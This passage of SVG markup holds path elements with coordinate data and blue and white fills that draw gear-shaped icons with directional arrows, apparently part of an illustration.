56.3962 64.7716 56.4717 64.4785L57.1978 61.6609H59.2619L59.988 64.4785C60.0635 64.7716 60.2722 65.0119 60.5519 65.1279C60.6705 65.1772 60.7961 65.2015 60.9208 65.2015C61.0907 65.2015 61.2598 65.1564 61.4096 65.0674L63.9156 63.5884L65.375 65.0478L63.8959 67.5537C63.7422 67.8141 63.7199 68.1318 63.8358 68.4115C63.9518 68.6911 64.1921 68.9003 64.4852 68.9754L67.3028 69.7014V71.7656L64.4852 72.4916C64.1921 72.5671 63.9518 72.7759 63.8358 73.0555C63.7199 73.3351 63.7422 73.6529 63.8959 73.9133L65.375 76.4192L63.9156 77.8786L61.4096 76.3996C61.2598 76.3106 61.0903 76.2655 60.9205 76.2655C60.7957 76.2655 60.6701 76.2898 60.5515 76.3391C60.2718 76.4547 60.0631 76.6954 59.9876 76.9885L59.2615 79.8064H57.1974L56.4713 76.9885C56.3958 76.6954 56.1871 76.4547 55.9074 76.3391C55.7892 76.2902 55.664 76.2659 55.5392 76.2659C55.3694 76.2659 55.1999 76.311 55.0497 76.3996L52.5437 77.8786L51.0843 76.4192L52.5634 73.9133C52.7171 73.6529 52.7394 73.3351 52.6235 73.0555C52.5075 72.7759 52.2672 72.5667 51.9741 72.4916L49.1565 71.7656L49.1569 69.7014Z" fill="#68BFFF"></path><path d="M47.231 69.6772V71.7895C47.231 72.6531 47.8149 73.4072 48.6515 73.6241L50.2542 74.037L49.4123 75.4629C48.9739 76.2071 49.0945 77.153 49.7054 77.7639L51.1991 79.2576C51.5638 79.6228 52.0484 79.8123 52.5387 79.8123C52.8684 79.8123 53.2008 79.7264 53.5009 79.55L54.926 78.7088L55.3393 80.3126C55.5558 81.1484 56.3103 81.7324 57.1735 81.7324H59.2858C60.1489 81.7324 60.9035 81.1484 61.1203 80.3115L61.5333 78.7088L62.9595 79.5507C63.2584 79.7268 63.5905 79.8127 63.9198 79.8127C64.4101 79.8127 64.895 79.6228 65.2598 79.2576L66.7535 77.7639C67.3644 77.1534 67.4846 76.2071 67.0462 75.4621L66.2046 74.037L67.8085 73.6237C68.6443 73.4072 69.2282 72.6527 69.2282 71.7895V69.6772C69.2282 68.8141 68.6443 68.0599 67.8089 67.843C67.8081 67.843 67.8073 67.8427 67.8073 67.8427L66.2046 67.4297L67.0466 66.0038C67.4849 65.2601 67.3644 64.3137 66.7535 63.7028L65.2598 62.2091C64.895 61.844 64.4101 61.6541 63.9198 61.6541C63.5901 61.6541 63.2577 61.74 62.958 61.9168L61.5329 62.758L61.1196 61.1541C60.9031 60.3183 60.1489 59.7344 59.2854 59.7344H57.1731C56.3095 59.7344 55.5554 60.3183 55.3385 61.1553L54.9256 62.758L53.4993 61.916C53.2004 61.74 52.8684 61.6541 52.5391 61.6541C52.0488 61.6541 51.5638 61.844 51.1991 62.2091L49.705 63.7028C49.0945 64.3133 48.9743 65.2597 49.4126 66.0042L50.2542 67.4294L48.65 67.8427C47.8149 68.0599 47.231 68.8144 47.231 69.6772ZM50.3987 67.9894C50.5747 67.9439 50.7188 67.8188 50.7885 67.6508C50.8578 67.4829 50.8447 67.2922 50.7523 67.1359L49.911 65.7111C49.6064 65.1938 49.6896 64.5359 50.114 64.1115L51.6081 62.6174C51.8566 62.3686 52.1874 62.2318 52.5395 62.2318C52.7737 62.2318 53.0044 62.2946 53.2062 62.4133L54.6325 63.2552C54.7226 63.3084 54.8243 63.3354 54.9264 63.3354C55.0011 63.3354 55.0762 63.3207 55.1475 63.2914C55.3154 63.2221 55.4406 63.0777 55.486 62.9017L55.8989 61.2997C56.0495 60.7181 56.5738 60.3118 57.1743 60.3118H59.2865C59.8866 60.3118 60.4109 60.7173 60.5611 61.2978L60.9744 62.9017C61.0198 63.0773 61.145 63.2217 61.3129 63.2911C61.3838 63.3203 61.4589 63.335 61.534 63.335C61.6361 63.335 61.7378 63.308 61.8279 63.2549L63.2527 62.414C63.4553 62.2946 63.6868 62.2315 63.9213 62.2315C64.2734 62.2315 64.6038 62.3686 64.8527 62.6174L66.3464 64.1111C66.7708 64.5356 66.8548 65.193 66.5505 65.7096L65.7085 67.1355C65.6161 67.2919 65.6026 67.4825 65.6723 67.6504C65.742 67.8184 65.8861 67.9436 66.0621 67.989L67.6613 68.4011C67.664 68.4019 67.6671 68.4027 67.6698 68.4035C68.2484 68.5556 68.652 69.0787 68.652 69.6772V71.7895C68.652 72.3896 68.2464 72.9138 67.666 73.0644L66.0621 73.4777C65.8861 73.5232 65.742 73.6484 65.6723 73.8163C65.6026 73.9842 65.6161 74.1749 65.7085 74.3313L66.5497 75.756C66.8544 76.2737 66.7708 76.9316 66.3464 77.356L64.8527 78.8501C64.6042 79.0989 64.2734 79.2357 63.9213 79.2357C63.6871 79.2357 63.4564 79.1729 63.2546 79.0543L61.8283 78.2123C61.7382 78.1591 61.6365 78.1322 61.5344 78.1322C61.4597 78.1322 61.3846 78.1468 61.3133 78.1761C61.1454 78.2454 61.0202 78.3898 60.9748 78.5659L60.5618 80.1678C60.4112 80.7494 59.887 81.1558 59.2865 81.1558H57.1743C56.5742 81.1558 56.0499 80.7502 55.8997 80.1697L55.4864 78.5659C55.441 78.3902 55.3158 78.2458 55.1479 78.1764C55.077 78.1472 55.0019 78.1325 54.9268 78.1325C54.8247 78.1325 54.723 78.1595 54.6329 78.2127L53.2085 79.0535C53.0055 79.1729 52.774 79.2361 52.5391 79.2361C52.187 79.2361 51.8566 79.0993 51.6081 78.8505L50.1144 77.3564C49.69 76.932 49.606 76.2745 49.9103 75.758L50.7523 74.332C50.8447 74.1757 50.8582 73.985 50.7885 73.8171C50.7188 73.6491 50.5747 73.524 50.3987 73.4785L48.7967 73.0656C48.2151 72.915 47.8092 72.3908 47.8092 71.7903V69.678C47.8092 69.0779 48.2147 68.5537 48.7948 68.4035L50.3987 67.9894Z" fill="#68BFFF"></path><path d="M35.2966 49.6053V51.7176C35.2966 52.5812 35.8805 53.3354 36.7171 53.5522L38.3198 53.9651L37.4778 55.391C37.0391 56.1356 37.16 57.0819 37.7709 57.692L39.2646 59.1857C39.6294 59.5509 40.1139 59.7404 40.6042 59.7404C40.934 59.7404 41.2664 59.6545 41.5664 59.4781L42.9916 58.6369L43.4048 60.2407C43.6213 61.0766 44.3759 61.6605 45.239 61.6605H47.3513C48.2145 61.6605 48.969 61.0766 49.1859 60.2396L49.5988 58.6369L51.0251 59.4789C51.324 59.6549 51.6556 59.7408 51.9853 59.7408C52.4757 59.7408 52.961 59.5509 53.3257 59.1857L54.8194 57.692C55.4303 57.0816 55.5505 56.1352 55.1122 55.3903L54.2706 53.9651L55.8744 53.5518C56.7103 53.3354 57.2942 52.5808 57.2942 51.7176V49.6053C57.2942 48.7418 56.7103 47.9876 55.8744 47.7712H55.8733L54.2706 47.3582L55.1126 45.932C55.5509 45.1882 55.4303 44.2418 54.8194 43.6309L53.3257 42.1372C52.961 41.7721 52.476 41.5822 51.9857 41.5822C51.656 41.5822 51.3236 41.6681 51.0239 41.8445L49.5988 42.6857L49.1855 41.0819C48.969 40.246 48.2149 39.6621 47.3513 39.6621H45.239C44.3755 39.6621 43.6213 40.246 43.4045 41.083L42.9916 42.6857L41.5653 41.8437C41.2664 41.6677 40.9347 41.5818 40.605 41.5818C40.1147 41.5818 39.6294 41.7717 39.2646 42.1368L37.7709 43.6302C37.16 44.2407 37.0399 45.187 37.4782 45.9323L38.3198 47.3579L36.7159 47.7712C35.8805 47.9876 35.2966 48.7418 35.2966 49.6053ZM38.4642 47.9175C38.6399 47.8721 38.7843 47.7469 38.854 47.579C38.9237 47.411 38.9103 47.2204 38.8178 47.064L37.9766 45.6392C37.6715 45.1212 37.7555 44.4633 38.18 44.0388L39.6737 42.5455C39.9221 42.2967 40.253 42.16 40.6054 42.16C40.8396 42.16 41.0703 42.2227 41.2718 42.3414L42.6981 43.1834C42.7882 43.2365 42.8899 43.2635 42.9919 43.2635C43.0667 43.2635 43.1418 43.2488 43.213 43.2196C43.381 43.1502 43.5061 43.0058 43.5516 42.8298L43.9645 41.2278C44.1151 40.6462 44.6393 40.2399 45.2398 40.2399H47.3521C47.9522 40.2399 48.4764 40.6455 48.6266 41.2259L49.0399 42.8298C49.0854 43.0054 49.2105 43.1498 49.3785 43.2192C49.4494 43.2485 49.5245 43.2631 49.5996 43.2631C49.7016 43.2631 49.8033 43.2361 49.8935 43.183L51.3182 42.3421C51.5212 42.2227 51.7523 42.1596 51.9869 42.1596C52.3389 42.1596 52.6694 42.2963 52.9182 42.5451L54.4119 44.0388C54.8364 44.4633 54.9204 45.1208 54.6161 45.6377L53.7741 47.064C53.6816 47.2204 53.6685 47.411 53.7379 47.5786C53.8072 47.7465 53.9516 47.8717 54.1277 47.9171L55.7304 48.33C55.7331 48.3308 55.7361 48.3316 55.7388 48.332C56.3154 48.4853 56.7176 49.0072 56.7176 49.6046V51.7169C56.7176 52.317 56.312 52.8412 55.7315 52.9918L54.1277 53.4051C53.9516 53.4505 53.8076 53.5757 53.7379 53.7436C53.6685 53.9116 53.6816 54.1022 53.7741 54.2586L54.6153 55.683C54.92 56.2007 54.8364 56.8585 54.4119 57.283L52.9182 58.7771C52.6698 59.0259 52.3389 59.1626 51.9865 59.1626C51.7523 59.1626 51.5216 59.0999 51.3201 58.9812L49.8938 58.1392C49.8037 58.0861 49.702 58.0591 49.6 58.0591C49.5252 58.0591 49.4501 58.0738 49.3789 58.103C49.2109 58.1724 49.0858 58.3168 49.0403 58.4928L48.6274 60.0948C48.4768 60.6764 47.9526 61.0827 47.3521 61.0827H45.2398C44.6397 61.0827 44.1155 60.6771 43.9653 60.0967L43.552 58.4928C43.5065 58.3172 43.3813 58.1727 43.2134 58.1034C43.1425 58.0741 43.0674 58.0595 42.9923 58.0595C42.8903 58.0595 42.7886 58.0865 42.6984 58.1396L41.2741 58.9805C41.0711 59.0999 40.8396 59.163 40.6046 59.163C40.2526 59.163 39.9221 59.0263 39.6737 58.7775L38.1796 57.2834C37.7551 56.8593 37.6715 56.2022 37.9758 55.6849L38.8178 54.259C38.9103 54.1026 38.9237 53.912 38.854 53.744C38.7843 53.5761 38.6403 53.4509 38.4642 53.4055L36.8623 52.9926C36.2807 52.842 35.8747 52.3177 35.8747 51.7172V49.605C35.8747 49.0049 36.2803 48.4806 36.8608 48.3304L38.4642 47.9175Z" fill="#68BFFF"></path><path d="M37.0783 52.2537L39.8962 52.9798C40.0125 53.0098 40.1096 53.0942 40.1558 53.2055C40.202 53.3168 40.1928 53.4447 40.1319 53.5483L38.6529 56.0542C38.5188 56.2811 38.5554 56.57 38.7419 56.7564L40.2013 58.2158C40.3126 58.3271 40.4605 58.3849 40.6099 58.3849C40.7105 58.3849 40.8122 58.3587 40.9034 58.3048L43.4098 56.8253C43.4687 56.7907 43.5361 56.7722 43.605 56.7722C43.6559 56.7722 43.706 56.7822 43.753 56.8015C43.8639 56.8473 43.9482 56.9444 43.9783 57.0611L44.7043 59.879C44.7702 60.1344 45.0001 60.3127 45.264 60.3127H47.3281C47.5916 60.3127 47.8219 60.1344 47.8878 59.879L48.6138 57.0611C48.6439 56.9444 48.7282 56.8473 48.8399 56.8007C48.8865 56.7814 48.9358 56.7714 48.9863 56.7714C49.0549 56.7714 49.1227 56.7899 49.1824 56.825L51.6883 58.304C51.7796 58.3579 51.8809 58.3841 51.9818 58.3841C52.1312 58.3841 52.2791 58.3264 52.3905 58.215L53.8499 56.7556C54.0363 56.5692 54.0729 56.2803 53.9389 56.0535L52.4594 53.5475C52.3982 53.4439 52.3893 53.3156 52.4355 53.2043C52.4817 53.093 52.5788 53.0087 52.6951 52.9786L55.5131 52.2526C55.7684 52.1867 55.9468 51.9568 55.9468 51.6929V49.6288C55.9468 49.3653 55.7684 49.135 55.5131 49.0691L52.6951 48.3431C52.5784 48.313 52.4814 48.2287 52.4351 48.1174C52.3889 48.006 52.3982 47.8778 52.459 47.7742L53.9385 45.2682C54.0725 45.0414 54.0359 44.7525 53.8495 44.5661L52.3901 43.1066C52.2788 42.9953 52.1308 42.9376 51.9814 42.9376C51.8809 42.9376 51.7792 42.9637 51.6879 43.0177L49.1816 44.4971C49.1227 44.5322 49.0552 44.5503 48.9867 44.5503C48.9358 44.5503 48.8862 44.5403 48.8392 44.521C48.7278 44.4748 48.6435 44.3777 48.6134 44.261L47.8874 41.4435C47.8215 41.1881 47.5916 41.0098 47.3277 41.0098H45.2636C45.0001 41.0098 44.7698 41.1881 44.7039 41.4435L43.9779 44.261C43.9479 44.3777 43.8635 44.4748 43.753 44.5206C43.7056 44.5403 43.6555 44.5503 43.6043 44.5503C43.5357 44.5503 43.4683 44.5318 43.409 44.4967L40.9031 43.0177C40.8118 42.9637 40.7105 42.9376 40.6096 42.9376C40.4601 42.9376 40.3122 42.9953 40.2009 43.1066L38.7415 44.5661C38.555 44.7525 38.5185 45.0414 38.6525 45.2682L40.1316 47.7746C40.1928 47.8778 40.2017 48.006 40.1554 48.1174C40.1092 48.2287 40.0122 48.313 39.8958 48.3431L37.0783 49.0691C36.8229 49.135 36.6446 49.3649 36.6446 49.6288V51.6929C36.6446 51.9579 36.8229 52.1879 37.0783 52.2537ZM37.2224 49.6303L40.0399 48.9043C40.333 48.8288 40.5734 48.62 40.6893 48.3404C40.8052 48.0607 40.7829 47.743 40.6292 47.4826L39.1501 44.9767L40.6096 43.5172L43.1155 44.9963C43.2653 45.0849 43.4344 45.13 43.6043 45.13C43.7291 45.13 43.8546 45.1057 43.9733 45.0568C44.2529 44.9408 44.4617 44.7005 44.5372 44.4074L45.2632 41.5898H47.3274L48.0534 44.4074C48.1289 44.7005 48.3377 44.9408 48.6173 45.0568C48.7359 45.1061 48.8615 45.1303 48.9863 45.1303C49.1562 45.1303 49.3253 45.0853 49.4755 44.9967L51.9814 43.5176L53.4408 44.977L51.9614 47.483C51.8077 47.7437 51.7853 48.0611 51.9013 48.3411C52.0172 48.6212 52.2576 48.8295 52.5507 48.905L55.3686 49.6311V51.6952L52.5507 52.4213C52.2576 52.4968 52.0172 52.7055 51.9013 52.9852C51.7853 53.2648 51.8077 53.5826 51.9614 53.8433L53.4408 56.3493L51.9814 57.8087L49.4755 56.3296C49.3253 56.2407 49.1558 56.1956 48.9859 56.1956C48.8611 56.1956 48.7359 56.2199 48.6177 56.2692C48.3381 56.3847 48.1293 56.6254 48.0538 56.9186L47.3277 59.7365H45.2636L44.5376 56.9186C44.4621 56.6254 44.2533 56.3847 43.9737 56.2692C43.855 56.2202 43.7298 56.196 43.605 56.196C43.4352 56.196 43.2657 56.241 43.1159 56.3296L40.6099 57.8087L39.1505 56.3493L40.6296 53.8433C40.7833 53.583 40.8056 53.2652 40.6897 52.9856C40.5737 52.7059 40.3334 52.4968 40.0403 52.4217L37.2227 51.6956L37.2224 49.6303Z" fill="#68BFFF"></path><path d="M60.946 52.2533L63.7639 52.9794C63.8802 53.0094 63.9773 53.0938 64.0235 53.2051C64.0697 53.3164 64.0605 53.4443 63.9996 53.5479L62.5206 56.0538C62.3865 56.2807 62.4231 56.5696 62.6096 56.756L64.069 58.2154C64.1803 58.3267 64.3282 58.3845 64.4776 58.3845C64.5782 58.3845 64.6799 58.3583 64.7711 58.3044L67.2771 56.8253C67.3364 56.7903 67.4042 56.7718 67.4727 56.7718C67.5236 56.7718 67.5733 56.7818 67.6203 56.8011C67.7312 56.8469 67.8155 56.944 67.8456 57.0607L68.5716 59.8786C68.6375 60.134 68.8675 60.3123 69.1313 60.3123H71.1954C71.4589 60.3123 71.6892 60.134 71.7551 59.8786L72.4811 57.0607C72.5112 56.944 72.5955 56.8469 72.7072 56.8003C72.7538 56.781 72.8031 56.771 72.854 56.771C72.9226 56.771 72.9903 56.7895 73.0497 56.8246L75.5556 58.3036C75.6469 58.3576 75.7482 58.3838 75.8491 58.3838C75.9985 58.3838 76.1465 58.326 76.2578 58.2147L77.7172 56.7552C77.9036 56.5688 77.9402 56.2799 77.8062 56.0531L76.3271 53.5468C76.2659 53.4435 76.257 53.3153 76.3032 53.2039C76.3494 53.0926 76.4465 53.0083 76.5628 52.9782L79.3804 52.2522C79.6357 52.1863 79.8141 51.9564 79.8141 51.6925V49.6284C79.8141 49.3649 79.6357 49.1346 79.3804 49.0687L76.5628 48.3427C76.4461 48.3126 76.349 48.2283 76.3028 48.117C76.2566 48.0057 76.2658 47.8778 76.3267 47.7742L77.8058 45.2682C77.9398 45.0414 77.9032 44.7525 77.7168 44.5661L76.2574 43.1066C76.1461 42.9953 75.9982 42.9376 75.8487 42.9376C75.7482 42.9376 75.6465 42.9637 75.5552 43.0177L73.0485 44.4971C72.99 44.5318 72.9226 44.5503 72.854 44.5503C72.8031 44.5503 72.7535 44.5403 72.7061 44.521C72.5948 44.4748 72.5104 44.3777 72.4804 44.261L71.7543 41.4435C71.6885 41.1881 71.4585 41.0098 71.1947 41.0098H69.1305C68.8671 41.0098 68.6367 41.1881 68.5709 41.4435L67.8448 44.261C67.8148 44.3777 67.7304 44.4748 67.6199 44.5206C67.5725 44.5403 67.5228 44.5499 67.472 44.5499C67.403 44.5499 67.3356 44.5314 67.2763 44.4963L64.7704 43.0173C64.6791 42.9634 64.5778 42.9372 64.4769 42.9372C64.3274 42.9372 64.1795 42.9949 64.0682 43.1063L62.6088 44.5657C62.4224 44.7521 62.3858 45.041 62.5198 45.2679L63.9989 47.7742C64.0601 47.8774 64.069 48.0057 64.0228 48.117C63.9765 48.2283 63.8795 48.3126 63.7631 48.3427L60.9456 49.0687C60.6902 49.1346 60.5119 49.3645 60.5119 49.6284V51.6925C60.5127 51.9575 60.691 52.1875 60.946 52.2533ZM61.0904 49.6299L63.908 48.9039C64.2011 48.8284 64.4414 48.6196 64.5574 48.34C64.6733 48.0604 64.651 47.7426 64.4973 47.4822L63.0182 44.9763L64.4776 43.5169L66.9836 44.9959C67.1338 45.0845 67.3029 45.1296 67.4727 45.1296C67.5975 45.1296 67.7231 45.1053 67.8414 45.0564C68.121 44.9405 68.3298 44.7001 68.4052 44.407L69.1313 41.5894H71.1954L71.9215 44.407C71.997 44.7001 72.2057 44.9405 72.4854 45.0564C72.604 45.1057 72.7296 45.13 72.8544 45.13C73.0242 45.13 73.1933 45.0849 73.3432 44.9963L75.8491 43.5172L77.3085 44.9767L75.8295 47.4826C75.6758 47.743 75.6534 48.0607 75.7694 48.3404C75.8853 48.62 76.1257 48.8288 76.4188 48.9043L79.2363 49.6303V51.6945L76.4188 52.4205C76.1257 52.496 75.8853 52.7048 75.7694 52.9844C75.6534 53.264 75.6758 53.5818 75.8295 53.8422L77.3085 56.3481L75.8491 57.8075L73.3432 56.3285C73.1929 56.2395 73.0239 56.1944 72.8536 56.1944C72.7288 56.1944 72.6032 56.2187 72.485 56.268C72.2054 56.3835 71.9966 56.6243 71.9211 56.9174L71.1951 59.7353H69.1309L68.4049 56.9174C68.3294 56.6243 68.1206 56.3835 67.841 56.268C67.7227 56.2191 67.5975 56.1948 67.4724 56.1948C67.3025 56.1948 67.133 56.2399 66.9828 56.3285L64.4769 57.8075L63.0175 56.3481L64.4965 53.8422C64.6502 53.5818 64.6725 53.264 64.5566 52.9844C64.4407 52.7048 64.2003 52.4956 63.9072 52.4205L61.0897 51.6945V49.6299H61.0904Z" fill="#68BFFF"></path><path d="M59.1648 49.6053V51.7176C59.1648 52.5812 59.7487 53.3354 60.5853 53.5522L62.188 53.9651L61.346 55.391C60.9077 56.1352 61.0283 57.0812 61.6391 57.692L63.1328 59.1857C63.4976 59.5509 63.9822 59.7404 64.4725 59.7404C64.8022 59.7404 65.1346 59.6545 65.4346 59.4781L66.8598 58.6369L67.2731 60.2407C67.4895 61.0766 68.2441 61.6605 69.1073 61.6605H71.2195C72.0827 61.6605 72.8373 61.0766 73.0541 60.2396L73.467 58.6369L74.8933 59.4789C75.1922 59.6549 75.5239 59.7408 75.8536 59.7408C76.3439 59.7408 76.8292 59.5509 77.194 59.1857L78.6877 57.692C79.2985 57.0816 79.4187 56.1352 78.9804 55.3903L78.1388 53.9651L79.7427 53.5518C80.5785 53.3354 81.1624 52.5808 81.1624 51.7176V49.6053C81.1624 48.7418 80.5785 47.9876 79.7427 47.7712H79.7415L78.1388 47.3582L78.9808 45.932C79.4191 45.1882 79.2985 44.2418 78.6877 43.6309L77.194 42.1372C76.8292 41.7721 76.3443 41.5822 75.8539 41.5822C75.5242 41.5822 75.1918 41.6681 74.8922 41.8445L73.467 42.6857L73.0537 41.0819C72.8373 40.246 72.0831 39.6621 71.2195 39.6621H69.1073C68.2437 39.6621 67.4895 40.246 67.2727 41.083L66.8598 42.6857L65.4335 41.8437C65.1346 41.6677 64.803 41.5818 64.4732 41.5818C63.9829 41.5818 63.4976 41.7717 63.1328 42.1368L61.6388 43.6305C61.0283 44.241 60.9081 45.1874 61.3464 45.932L62.188 47.3575L60.5842 47.7708C59.7483 47.9876 59.1648 48.7418 59.1648 49.6053ZM62.3325 47.9175C62.5081 47.8721 62.6525 47.7469 62.7222 47.579C62.792 47.411 62.7785 47.2204 62.686 47.064L61.8448 45.6392C61.5402 45.1219 61.6234 44.4641 62.0478 44.0396L63.5419 42.5455C63.7903 42.2967 64.1212 42.16 64.4736 42.16C64.7078 42.16 64.9385 42.2227 65.14 42.3414L66.5663 43.1834C66.6564 43.2365 66.7581 43.2635 66.8602 43.2635C66.9349 43.2635 67.01 43.2488 67.0812 43.2196C67.2492 43.1502 67.3744 43.0058 67.4198 42.8298L67.8327 41.2278C67.9833 40.6462 68.5075 40.2399 69.108 40.2399H71.2203C71.8204 40.2399 72.3446 40.6455 72.4949 41.2259L72.9081 42.8298C72.9536 43.0054 73.0788 43.1498 73.2467 43.2192C73.3176 43.2485 73.3927 43.2631 73.4678 43.2631C73.5699 43.2631 73.6716 43.2361 73.7617 43.183L75.1864 42.3421C75.3894 42.2227 75.6205 42.1596 75.8551 42.1596C76.2071 42.1596 76.5376 42.2963 76.7864 42.5451L78.2802 44.0388C78.7046 44.4633 78.7886 45.1208 78.4843 45.6377L77.6423 47.064C77.5499 47.2204 77.5368 47.411 77.6061 47.5786C77.6754 47.7465 77.8199 47.8717 77.9959 47.9171L79.5986 48.33C79.6009 48.3304 79.6028 48.3312 79.6051 48.3316C80.1829 48.4841 80.5858 49.0068 80.5858 49.605V51.7172C80.5858 52.3173 80.1802 52.8416 79.5998 52.9922L77.9959 53.4055C77.8199 53.4509 77.6758 53.5761 77.6061 53.744C77.5364 53.912 77.5499 54.1026 77.6423 54.259L78.4835 55.6838C78.7882 56.2014 78.7046 56.8593 78.2802 57.2838L76.7864 58.7779C76.538 59.0267 76.2071 59.1634 75.8547 59.1634C75.6205 59.1634 75.3898 59.1006 75.1884 58.982L73.7621 58.14C73.6719 58.0868 73.5703 58.0599 73.4682 58.0599C73.3935 58.0599 73.3184 58.0745 73.2471 58.1038C73.0792 58.1731 72.954 58.3176 72.9085 58.4936L72.4956 60.0955C72.345 60.6771 71.8208 61.0835 71.2203 61.0835H69.108C68.5079 61.0835 67.9837 60.6779 67.8335 60.0975L67.4202 58.4936C67.3748 58.318 67.2496 58.1735 67.0816 58.1042C67.0108 58.0749 66.9357 58.0603 66.8605 58.0603C66.7585 58.0603 66.6568 58.0872 66.5667 58.1404L65.1423 58.9812C64.9393 59.1006 64.7078 59.1638 64.4732 59.1638C64.1212 59.1638 63.7907 59.0271 63.5423 58.7782L62.0486 57.2841C61.6241 56.8597 61.5402 56.2022 61.8444 55.6857L62.6864 54.2598C62.7789 54.1034 62.7924 53.9127 62.7226 53.7448C62.6529 53.5769 62.5089 53.4517 62.3328 53.4062L60.7309 52.9933C60.1493 52.8427 59.7433 52.3185 59.7433 51.718V49.6057C59.7433 49.0056 60.1489 48.4814 60.7294 48.3312L62.3325 47.9175Z" fill="#68BFFF"></path><path d="M74.3656 50.6601C74.3656 48.3436 72.481 46.459 70.1646 46.459C67.8481 46.459 65.9639 48.3436 65.9639 50.6601C65.9639 52.9765 67.8485 54.8611 70.1646 54.8611C72.481 54.8611 74.3656 52.9765 74.3656 50.6601ZM67.8893 50.6601C67.8893 49.4056 68.9097 48.3848 70.1642 48.3848C71.4187 48.3848 72.4394 49.4056 72.4394 50.6601C72.4394 51.9146 71.4187 52.9353 70.1642 52.9353C68.9097 52.9353 67.8893 51.9146 67.8893 50.6601Z" fill="white"></path><path d="M59.193 29.2751V18.543C59.193 18.0111 58.7619 17.5801 58.23 17.5801C57.6981 17.5801 57.2671 18.0111 57.2671 18.543V29.2751C57.2671 29.807 57.6981 30.238 58.23 30.238C58.7619 30.238 59.193 29.807 59.193 29.2751Z" fill="white"></path><path d="M53.3064 23.2481L58.2301 18.3248L63.1537 23.2481C63.3417 23.436 63.5882 23.53 63.8347 23.53C64.0812 23.53 64.3274 23.436 64.5157 23.2481C64.892 22.8722 64.892 22.2624 64.5157 21.8865L58.9111 16.2822C58.5348 15.9059 57.9254 15.9059 57.5495 16.2822L51.9448 21.8865C51.5685 22.2624 51.5685 22.8722 51.9448 23.2481C52.3208 23.6244 52.9301 23.6244 53.3064 23.2481Z" fill="white"></path><path d="M59.1926 95.9169V85.1875C59.1926 84.6556 58.7616 84.2246 58.2297 84.2246C57.6977 84.2246 57.2667 84.6556 57.2667 85.1875V95.9169C57.2667 96.4488 57.6977 96.8798 58.2297 96.8798C58.7616 96.8798 59.1926 96.4488 59.1926 95.9169Z" fill="white"></path><path d="M58.23 98.4581C58.4765 98.4581 58.7226 98.3642 58.9109 98.1762L64.5156 92.5719C64.8919 92.196 64.8919 91.5863 64.5156 91.2104C64.1393 90.834 63.5299 90.834 63.154 91.2104L58.23 96.1332L53.3063 91.21C52.93 90.8337 52.3206 90.8337 51.9447 91.21C51.5684 91.5859 51.5684 92.1956 51.9447 92.5716L57.5494 98.1758C57.7373 98.3638 57.9834 98.4581 58.23 98.4581Z" fill="white"></path><path d="M96.9171 58.1915C97.4491 58.1915 97.8801 57.7605 97.8801 57.2286C97.8801 56.6966 97.4491 56.2656 96.9171 56.2656H86.1855C85.6535 56.2656 85.2225 56.6966 85.2225 57.2286C85.2225 57.7605 85.6535 58.1915 86.1855 58.1915H96.9171Z" fill="white"></path><path d="M92.2109 63.5152C92.3989 63.7032 92.6454 63.7972 92.8919 63.7972C93.1384 63.7972 93.3846 63.7032 93.5729 63.5152L99.1776 57.9106C99.5539 57.5346 99.5539 56.9249 99.1776 56.549L93.5729 50.9443C93.1966 50.568 92.5873 50.568 92.2113 50.9443C91.835 51.3203 91.835 51.93 92.2113 52.3059L97.1346 57.23L92.2109 62.1536C91.8346 62.5296 91.8346 63.1393 92.2109 63.5152Z" fill="white"></path><path d="M30.2718 58.1915C30.8037 58.1915 31.2347 57.7605 31.2347 57.2286C31.2347 56.6966 30.8037 56.2656 30.2718 56.2656H19.5428C19.0109 56.2656 18.5799 56.6966 18.5799 57.2286C18.5799 57.7605 19.0109 58.1915 19.5428 58.1915H30.2718Z" fill="white"></path><path d="M24.2489 50.9443C23.8726 50.568 23.2632 50.568 22.8873 50.9443L17.2827 56.549C16.9063 56.9249 16.9063 57.5347 17.2827 57.9106L22.8873 63.5152C23.0753 63.7032 23.3218 63.7972 23.5683 63.7972C23.8148 63.7972 24.0609 63.7032 24.2493 63.5152C24.6256 63.1393 24.6256 62.5296 24.2493 62.1536L19.3252 57.2296L24.2489 52.3059C24.6252 51.93 24.6252 51.3203 24.2489 50.9443Z" fill="white"></path><path d="M78.6796 38.1407L86.2663 30.554C86.6426 30.178 86.6426 29.5683 86.2663 29.1924C85.89 28.8161 85.2807 28.8161 84.9047 29.1924L77.318 36.7791C76.9417 37.1551 76.9417 37.7648 77.318 38.1407C77.506 38.3287 77.7525 38.4227 77.999 38.4227C78.2455 38.4227 78.4912 38.3287 78.6796 38.1407Z" fill="white"></path><path d="M86.7028 37.6465C87.2347 37.6465 87.6657 37.2155 87.6657 36.6836V28.7579C87.6657 28.2259 87.2347 27.7949 86.7028 27.7949H78.7767C78.2448 27.7949 77.8138 28.2259 77.8138 28.7579C77.8138 29.2898 78.2448 29.7208 78.7767 29.7208H85.7399V36.6839C85.7399 37.2155 86.1709 37.6465 86.7028 37.6465Z" fill="white"></path><path d="M31.554 85.2657L39.1408 77.679C39.5171 77.303 39.5171 76.6933 39.1408 76.3174C38.7645 75.9411 38.1551 75.9411 37.7792 76.3174L30.1925 83.9041C29.8161 84.2801 29.8161 84.8898 30.1925 85.2657C30.3804 85.4537 30.6269 85.5477 30.8734 85.5477C31.1199 85.5477 31.3661 85.4537 31.554 85.2657Z" fill="white"></path><path d="M29.7571 76.8145C29.2251 76.8145 28.7941 77.2455 28.7941 77.7774V85.7035C28.7941 86.2354 29.2251 86.6664 29.7571 86.6664H37.6831C38.2151 86.6664 38.6461 86.2354 38.6461 85.7035C38.6461 85.1715 38.2151 84.7405 37.6831 84.7405H30.72V77.7774C30.72 77.2455 30.289 76.8145 29.7571 76.8145Z" fill="white"></path><path d="M85.586 85.5499C85.8325 85.5499 86.0787 85.4559 86.267 85.2679C86.6433 84.892 86.6433 84.2823 86.267 83.9063L78.6702 76.3096C78.2939 75.9333 77.6846 75.9333 77.3087 76.3096C76.9323 76.6855 76.9323 77.2952 77.3087 77.6712L84.9054 85.2679C85.0934 85.4559 85.3399 85.5499 85.586 85.5499Z" fill="white"></path><path d="M86.7027 86.6644C87.2347 86.6644 87.6657 86.2334 87.6657 85.7015V77.7754C87.6657 77.2435 87.2347 76.8125 86.7027 76.8125C86.1708 76.8125 85.7398 77.2435 85.7398 77.7754V84.7386H78.7767C78.2447 84.7386 77.8137 85.1696 77.8137 85.7015C77.8137 86.2334 78.2447 86.6644 78.7767 86.6644H86.7027Z" fill="white"></path><path d="M38.4601 38.4231C38.7066 38.4231 38.9527 38.3291 39.141 38.1411C39.5174 37.7652 39.5174 37.1555 39.141 